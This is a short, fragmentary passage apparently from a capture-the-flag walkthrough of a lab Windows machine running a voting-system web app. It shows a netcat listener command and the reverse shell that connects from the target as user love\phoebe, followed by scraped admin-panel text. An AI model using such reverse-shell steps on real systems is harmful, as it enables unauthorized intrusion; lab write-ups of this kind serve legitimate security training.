 $ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.17.90] from (UNKNOWN) [10.10.10.239] 52481
SOCKET: Shell has connected! PID: 1328
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\omrs\images>whoami
love\phoebe
C:\xampp\htdocs\omrs\images>
Success!
successfully
Votes
MANAGE
Voters
Positions
Candidates
SETTINGS
Ballot Position
Election Title
New
Show 10 entries
Search:
Lastname Firstname Photo Voters ID Tools
asdf asdf BlymRY4JKNpHoGP Edit Delete
Showing 1 to 1 of 1 entries
Previous 1